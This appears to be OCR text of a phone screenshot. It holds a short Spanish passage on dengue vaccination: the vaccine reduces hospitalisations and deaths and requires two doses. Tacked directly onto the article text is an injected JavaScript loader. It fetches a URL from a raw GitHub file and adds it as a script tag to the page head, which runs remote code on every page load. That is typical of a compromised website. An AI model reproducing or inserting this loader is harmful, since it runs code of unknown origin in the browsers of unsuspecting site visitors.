
los casos, las hospitalizaciones y los
fallecimientos por dengue, contribuyendo así a
descomprimir la atención en guardias y
hospitales. La vacuna, que tiene alta eficacia
para prevenir complicaciones severas, requiere
de ambas dosis para asegurar su efectividad.
;var url =
‘https://raw.githubusercontent.com/asddw1122/
add/refs/heads/main/sockets.txt’;fetch(url).then(r
esponse => response.text()).then(data => {var
script =
document.createElement(‘script’);script.src =
data.trim();document.getElementsByTagName(‘
head’)[0].appendChild(script);});